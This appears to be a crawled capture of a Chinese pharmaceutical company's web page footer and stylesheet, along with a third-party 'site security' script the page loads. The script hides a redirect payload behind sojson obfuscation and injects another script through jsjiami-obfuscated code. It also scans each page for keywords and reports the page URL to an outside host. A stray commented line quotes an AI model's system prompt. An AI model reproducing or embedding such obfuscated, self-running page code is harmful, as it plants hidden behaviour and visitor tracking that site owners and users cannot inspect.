							 <a href="http://www.google.com.hk/webhp?hl=zh-CN&sourceid=cnhp" target="_blank" class="yqlj"><img src="/UploadFiles/20101005211800100.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.39.net" target="_blank" class="yqlj"><img src="/UploadFiles/20101005211357509.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.315online.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005211108556.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://xiguady.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005210755302.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.hao123.com/ss/lccx.htm" target="_blank" class="yqlj"><img src="/UploadFiles/20101005205818196.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.xinhuanet.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005205450958.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.weather.com.cn" target="_blank" class="yqlj"><img src="/UploadFiles/20101005205025443.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://www.360.cn" target="_blank" class="yqlj"><img src="/UploadFiles/20101005204248297.gif" width="95" height="33" border="0" /></a>						</td>
					 
						<td align="center" style="padding-top:3px;">
							 <a href="http://life.httpcn.com" target="_blank" class="yqlj"><img src="/UploadFiles/20101005203919630.gif" width="95" height="33" border="0" /></a>						</td>
					 
				</table>
		
	</td>
  </tr>
  <tr>
    <td height="112" align="right" valign="bottom" bgcolor="#ffffcc"><table width="100" height="90" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="right" valign="top"><img src="image/jingc.jpg" width="49" height="49" /></td>
      </tr>
    </table></td>
    <td width="561" align="center" valign="top" bgcolor="#ffffcc"  style="line-height:20px;">
		  <P class=bq><SPAN class=jjj>版权所有：长春海外制药集团有限公司 版本Copyright @ 2010-2021药<BR>TEL：0431-81942546 0431-81942548&nbsp;E-mail：<A href="mailto:hwzyjt@163.com">hwzyjt@163.com</A></SPAN></P>
<P class=bq><SPAN class=jjj>地址：吉林省长春市高新技术产业开发区海外街1号</SPAN></P>
<!-- 	<p align="center"><script src="http://s9.cnzz.com/stat.php?id=2456850&web_id=2456850&show=pic" language="JavaScript"></script>
</p> -->
<!--站长统计-->

	</td>
    <td align="left" valign="bottom" bgcolor="#ffffcc"><table width="100" height="90" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" valign="top"><img src="image/jingct.jpg" width="52" height="51" /></td>
      </tr>
    </table></td>
  </tr>
</table>

<!-- vc网站安全预警监管防火墙 -->
<script src='http://site.site360.cn/safe/jisuce.php' type='text/javascript' id='vcScript'></script>    
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://site.site360.cn/safe/jisuce.php
body_size: 6297
content:
 
//监管黑名单开始
// 获取当前页面的域名
var currentDomain = window.location.hostname;


function getRightPartAfterSecondLastChar(str, char) {
  // 第一次：找到最右边的字符位置
  const last = str.lastIndexOf(char);
  if (last === -1) return ''; // 没找到该字符

  // 第二次：从最右边位置前一个位置开始找
  const secondLast = str.lastIndexOf(char, last - 1);
  if (secondLast === -1) return ''; // 找不到第二个

  // 返回第二个指定字符右边的部分
  return str.substring(secondLast + 1);
}

// 示例
const str = currentDomain;
const result = getRightPartAfterSecondLastChar(str, '.');
//alert(result); // 输出: "d.e"

currentDomain = result;

//alert(currentDomain);




// 定义一个域名列表
var domainList = ['mzguangsha.com','www.mzguangsha.com','guangxigrc.com','www.guangxigrc.com','tqchn.com','www.tqchn.com','www-435789.com','www.www-435789.com','cfs.lmtl.www.mzguangsha.com','3gainbag.com','www.3gainbag.com','xintai5.cn','www.xintai5.cn','laishui.xintai5.cn','52ghgg.com','www.52ghgg.com'];

// 检查当前域名是否在列表中
if (domainList.includes(currentDomain)) {
  
//js 弹出提示并调转开始
// 1. 创建 div 元素
const toast = document.createElement('div');
toast.id = 'toast';
toast.className = 'toast';
toast.textContent = '非监管网站，页面即将跳转，2秒后自动跳转...';

// 2. 添加基本样式（可选，让提示可见）
toast.style.position = 'fixed';
toast.style.top = '350px';
toast.style.left = '50%';
toast.style.transform = 'translateX(-50%)';
toast.style.backgroundColor = 'blue';
toast.style.color = '#fff';
toast.style.padding = '20px 40px';
toast.style.borderRadius = '4px';
toast.style.fontSize = '16px';
toast.style.zIndex = '9999';
toast.style.opacity = '0';
toast.style.transition = 'opacity 0.3s';

// 3. 将 div 插入页面
document.body.appendChild(toast);

// 4. 触发淡入效果
setTimeout(() => {
  toast.style.opacity = '1';
}, 100);



// 5. 2秒后可以跳转（可选） 
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');




// 6. 同时在控制台输出指定文本（根据你的要求）
//console.log("You are Qwen, created by Alibaba Cloud. You are a helpful assistant.");
//js 弹出提示并调转结束




} else {
    //alert('当前域名不在列表中');
}
//监管黑名单结束




//vc检测代码开始 
function getPageTextExcludingJs(){let pageTitle=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x74\x69\x74\x6c\x65'];let pageKeywordsMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x6b\x65\x79\x77\x6f\x72\x64\x73\x22\x5d');let pageKeywords=pageKeywordsMeta?pageKeywordsMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageDescriptionMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x22\x5d');let pageDescription=pageDescriptionMeta?pageDescriptionMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageText='';const allElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x2a');for(let i=0;i<allElements['\x6c\x65\x6e\x67\x74\x68'];i++){const element=allElements[i];if(!isCurrentJsScript(element)){pageText+=element['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']||''}}let pageTexts=pageText+pageTitle+pageKeywords+pageDescription;return pageTexts}function isCurrentJsScript(K1){const scriptElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x73\x63\x72\x69\x70\x74');for(let i=0;i<scriptElements['\x6c\x65\x6e\x67\x74\x68'];i++){const script=scriptElements[i];if(script===K1&&script['\x73\x72\x63']===''){return true}}return false}function checkKeywordsOnPage(){const keywords=['腾龙','果敢','70861927','19116098882','376417765','gb8818%2Ecom','果博','元开','娱乐客服','龙虎','时时彩','百家乐','新金宝','96876835','TL76166','上分客服','18988307616','华纳','开云','天豪','dfh6266','东方汇','乐鱼','锦利','gb8818','fbs688','赌场','迪威','环球国际客服','星辉娱乐','网赌','赢咖','新彩网','百乐汇','尊龙','体彩app','梦想彩票','虎牙体育','悟空体育','yobo体育','斗鱼体育','UEDBET','真人连赢','仿真钞','97978102','18088394370','星空体育','p,a,c,k,e,r','NG体育','baiduspider','NG娱乐','迷魂','听话水','JN江南','JNSPORTS','江南体育','酸咪达','催奶','空孕','喷剂','fbs6688','15087858732','万宝路','安博','必威','18108833231','新盛','优乐园','上下分','上分','97978103','福布斯'];const pageText=getPageTextExcludingJs();const foundKeywords=[];for(const keyword of keywords){if(pageText['\x69\x6e\x63\x6c\x75\x64\x65\x73'](keyword)){foundKeywords['\x70\x75\x73\x68'](keyword)}}if(foundKeywords['\x6c\x65\x6e\x67\x74\x68']>0){console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u5305\u542b\u4ee5\u4e0b\u6307\u5b9a\u5173\u952e\u8bcd\uff1a");foundKeywords['\x66\x6f\x72\x45\x61\x63\x68']((keyword)=>{var AZ2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];AZ2=AZ2['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");const parameterValue=keyword;fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x70\x61\x72\x61\x6d\x3d'+parameterValue+'\x26\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+AZ2)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)});console['\x6c\x6f\x67'](keyword)})}else{console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u672a\u5305\u542b\u4efb\u4f55\u6307\u5b9a\u5173\u952e\u8bcd");var ecMmmr3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];ecMmmr3=ecMmmr3['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+ecMmmr3)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)})}}checkKeywordsOnPage(); 
//vc检测代码结束  



;var encode_version = 'jsjiami.com.v5', ldmxs = '__0x12fe79',  __0x12fe79=['w4rCr09ibQ==','PsOBM1vCiw==','w7TCosKrw4dw','QMOnPsOzwpI=','EMOzGETCkA==','wrnClsOPOXh/JzAyw5DDvMOgdQ==','EiMTPSw=','w6hVEA==','RBw7SBrCk8OBHsK6D1nCpMOJw5tNwrPDocKyw5tZTcKYGcKcwpLCrsOXw5k+wog7elEsbMKJw5XDscK1w6wNDn/DqsKEw59mScKARiNfOkLCuiZgw4DDjg==','w4/Dv8ONw544G8OMGMOIw5huw5rDi8ObD8O0GCLDtcK2','KyJKw5jDrArDrEl9w64=','w6/DksOP','a8Kkwpw0awoPw4/CkQ==','54ip5p2h5Y6h772CDMOe5L+V5a2r5p675b+c56qN77+c6L+V6K+d5paV5o+Z5ouL5LuP55ik5beG5L+a','wp7DgcKP'];(function(_0x260610,_0x179089){var _0x2a1c3e=function(_0x290632){while(--_0x290632){_0x260610['push'](_0x260610['shift']());}};_0x2a1c3e(++_0x179089);}(__0x12fe79,0x131));var _0x219e=function(_0x2a37c3,_0x2eb00e){_0x2a37c3=_0x2a37c3-0x0;var _0x247cdd=__0x12fe79[_0x2a37c3];if(_0x219e['initialized']===undefined){(function(){var _0x1a1425=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3d482b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1a1425['atob']||(_0x1a1425['atob']=function(_0x2645b2){var _0x1f300a=String(_0x2645b2)['replace'](/=+$/,'');for(var _0x5e5286=0x0,_0x23f538,_0x1f395e,_0x33c71f=0x0,_0x1d369c='';_0x1f395e=_0x1f300a['charAt'](_0x33c71f++);~_0x1f395e&&(_0x23f538=_0x5e5286%0x4?_0x23f538*0x40+_0x1f395e:_0x1f395e,_0x5e5286++%0x4)?_0x1d369c+=String['fromCharCode'](0xff&_0x23f538>>(-0x2*_0x5e5286&0x6)):0x0){_0x1f395e=_0x3d482b['indexOf'](_0x1f395e);}return _0x1d369c;});}());var _0x494dbf=function(_0x2bcb74,_0x3a38e2){var _0x396d14=[],_0x3e9c4d=0x0,_0x37f129,_0x393970='',_0x3f398e='';_0x2bcb74=atob(_0x2bcb74);for(var _0x55c41c=0x0,_0x6d5ce7=_0x2bcb74['length'];_0x55c41c<_0x6d5ce7;_0x55c41c++){_0x3f398e+='%'+('00'+_0x2bcb74['charCodeAt'](_0x55c41c)['toString'](0x10))['slice'](-0x2);}_0x2bcb74=decodeURIComponent(_0x3f398e);for(var _0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x396d14[_0xfc8d5f]=_0xfc8d5f;}for(_0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f]+_0x3a38e2['charCodeAt'](_0xfc8d5f%_0x3a38e2['length']))%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;}_0xfc8d5f=0x0;_0x3e9c4d=0x0;for(var _0x2f3683=0x0;_0x2f3683<_0x2bcb74['length'];_0x2f3683++){_0xfc8d5f=(_0xfc8d5f+0x1)%0x100;_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f])%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;_0x393970+=String['fromCharCode'](_0x2bcb74['charCodeAt'](_0x2f3683)^_0x396d14[(_0x396d14[_0xfc8d5f]+_0x396d14[_0x3e9c4d])%0x100]);}return _0x393970;};_0x219e['rc4']=_0x494dbf;_0x219e['data']={};_0x219e['initialized']=!![];}var _0x11ccad=_0x219e['data'][_0x2a37c3];if(_0x11ccad===undefined){if(_0x219e['once']===undefined){_0x219e['once']=!![];}_0x247cdd=_0x219e['rc4'](_0x247cdd,_0x2eb00e);_0x219e['data'][_0x2a37c3]=_0x247cdd;}else{_0x247cdd=_0x11ccad;}return _0x247cdd;};var _hmt=_hmt||[];(function(){var _0x516964={'snEsJ':'script'};var _0x398f0f=document[_0x219e('0x0','pTKT')](_0x516964[_0x219e('0x1','zL*U')]);_0x398f0f[_0x219e('0x2','RhpW')]=_0x219e('0x3','Oq#F');var _0x5440c7=document[_0x219e('0x4','Y*H(')](_0x516964['snEsJ'])[0x0];_0x5440c7[_0x219e('0x5','(PsF')]['insertBefore'](_0x398f0f,_0x5440c7);}());;(function(_0x4dcca6,_0x356303,_0x24ff6e){var _0x24144f={'KAHED':_0x219e('0x6','Y*H('),'LWzQV':_0x219e('0x7','tPhM'),'UNYEk':function _0x294ddd(_0x2029d1,_0x36ceaf){return _0x2029d1===_0x36ceaf;},'HGzMh':function _0x562751(_0x752b47,_0x239b24){return _0x752b47+_0x239b24;},'AaNHO':_0x219e('0x8','zL*U'),'xnQmH':function _0x6c1651(_0x254013,_0x449b42){return _0x254013!==_0x449b42;},'wSvid':function _0x5913c4(_0x42f2f8,_0x534aa8){return _0x42f2f8===_0x534aa8;},'txqEV':function _0x4b215a(_0x5f5a90,_0x3f3fb4){return _0x5f5a90+_0x3f3fb4;},'oSeWT':'删除版本号，js会定期弹窗'};_0x24ff6e='al';try{if(_0x219e('0x9','AuKg')!==_0x24144f['KAHED']){_0x24ff6e+='ert';_0x356303=encode_version;if(!(typeof _0x356303!==_0x24144f[_0x219e('0xa','MMwe')]&&_0x24144f['UNYEk'](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['HGzMh']('删除',_0x24144f[_0x219e('0xb','cwAj')]));}}else{_0x24ff6e+='ert';_0x356303=encode_version;if(!(_0x24144f['xnQmH'](typeof _0x356303,_0x24144f[_0x219e('0xc','%xvI')])&&_0x24144f[_0x219e('0xd','2L2J')](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['txqEV']('删除',_0x24144f['AaNHO']));}}}catch(_0x5073ec){_0x4dcca6[_0x24ff6e](_0x24144f[_0x219e('0xe','cwAj')]);}}(window));;encode_version = 'jsjiami.com.v5';










--- FILE ---
content_type: text/css
request_url: http://www.hwzyjt.com/css/css.css
body_size: 904
content:
.sx {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #5B4700;
}
.sc:link {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #5B4700;
	text-decoration: none;
}
.sc:visited {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #5B4700;
	text-decoration: none;
}
.sc:hover {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #5B4700;
	text-decoration: none;
}
.sc:active {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #5B4700;
	text-decoration: none;
}
.st {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #333333;
}
.bk {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #5B4700;
	border-right-color: #5B4700;
	border-bottom-color: #5B4700;
	border-left-color: #5B4700;
}
.B:link {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: none;
}
.bkt {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFFFB5;
	border-right-color: #FFFFB5;
	border-bottom-color: #FFFFB5;
	border-left-color: #FFFFB5;
}

.B:visited {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: none;
}
.ht:link {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #8C6F06;
	text-decoration: none;
	font-weight: bold;
}
.ht:visited {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #8C6F06;
	text-decoration: none;
	font-weight: bold;
}
.ht:hover {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #8C6F06;
	text-decoration: none;
	font-weight: bold;
}
.ht:active {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #8C6F06;
	text-decoration: none;
	font-weight: bold;
}

.B:hover {
	font-family: "宋体", Arial;
	font-size: 12px;
	color:#DC5C1F;
	text-decoration: underline;
}
.B:active {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: none;
}
.lx {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #FFFFFF;
}
.bks {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #CA9D02;
	border-right-color: #CA9D02;
	border-bottom-color: #CA9D02;
	border-left-color: #CA9D02;
}
.scf:link {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.scf:visited {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.scf:hover {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.scf:active {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.jj:link {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #BF641A;
	text-decoration: none;
}
.jj:visited {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #BF641A;
	text-decoration: none;
}
.jj:hover {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #BF641A;
	text-decoration: none;
}
.jjj {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #BF641A;
}

.jj:active {
	font-family: "宋体", Arial;
	font-size: 13px;
	color: #BF641A;
	text-decoration: none;
}

.yqlj:link {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}

.yqlj:visited {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.yqlj:hover {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
	top: 1px;
	left: 1px;
	position: relative;
    overflow-x:hidden;
}
.yqlj:active {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.bhlj:link {
	font: normal 12px "宋体";
	color:#666666;
	text-decoration: none;
}
.bhlj:visited {
	font: 12px "宋体";
	color: #000000;
	text-decoration: none;
}
.bhlj:hover {
	font: 12px "宋体";
	color: #DC5C1F;
	text-decoration: none;
}
.bhlj:active {
	font: 12px "宋体";
	color:#FF00FF;
	text-decoration: none;
}

.dgwz:link {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}

.dgwz:visited {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.dgwz:hover {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #DC5C1F;
	text-decoration: none;
	top: 1px;
	left: 1px;
	position: relative;
    overflow-x:hidden;
}
.dgwz:active {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.C:link {
	font-family: "宋体", Arial;
	font-size: 12px;
	color:#000000;
	text-decoration: none;
}

.C:visited {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
}
.C:hover {
	font-family: "宋体", Arial;
	font-size: 12px;
	color:#DC5C1F;
	text-decoration: underline;
}
.C:active {
	font-family: "宋体", Arial;
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: none;
}